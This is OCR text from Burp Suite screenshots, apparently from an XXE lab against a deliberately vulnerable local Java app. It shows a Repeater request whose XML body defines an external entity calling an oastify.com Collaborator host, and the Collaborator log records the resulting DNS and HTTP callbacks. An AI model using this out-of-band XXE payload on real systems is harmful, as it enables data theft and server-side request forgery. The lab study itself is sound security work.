 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Sep-20 08:12:24 UTC DNS c5i5mmjypt9i3863jvcwznj3gumka9
2 2022-Sep-20 08:12:24 UTC DNS c5i5mmjypt9i3863jvcwznj3gumka9
3 2022-Sep-20 08:12:24 UTC DNS c5i5mmjypt9i3863jvcwznj3gumka9
4 2022-Sep-20 08:12:24 UTC DNS c5i5mmjypt9i3863jvcwznj3gumka9
5 2022-Sep-20 08:12:25 UTC HTTP c5i5mmjypt9i3863jvcwznj3gumka9
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 53
6
7 <html>
<body>
l99p4ynczmivn5kltfjc8pzjigz
</body>
</html>
Search... 0 highlights
Close
关于 留言板 友情链接
Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to goo...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 4 × ...
Send Cancel < > Target: http://localhost:8081 HTTP/1
Request
Pretty Raw Hex \n
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost:8081/DocumentBuilder/vuln01
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
21 Cookie: Idea-3800bf0b=
ca6f81a2-cc80-4b2d-9111-1085adff8048; XSRF-TOKEN=
43e238cf-92f3-4bc7-80d0-6f6e95c2ecb9; JSESSIONID=
34B466B9E84A0DF3E5552CAAEB2F5D72
22 Connection: close
23
24 <?xml version="1.0" encoding="utf-8"?>
25 <!DOCTYPE Drunkbaby [ <!ENTITY xxe SYSTEM
"http://c5i5mmjypt9i3863jvcwznj3gumka9.oastify.com
"> ]>
26 <root>
&xxe;
</root>
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 38
4 Date: Tue, 20 Sep 2022 08:12:25 GMT
5 Connection: close
6
7 DocumentBuilder xinclude xxe vuln code
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 3
Request Headers 21
Response Headers 4
Done
170 bytes | 2,703 mil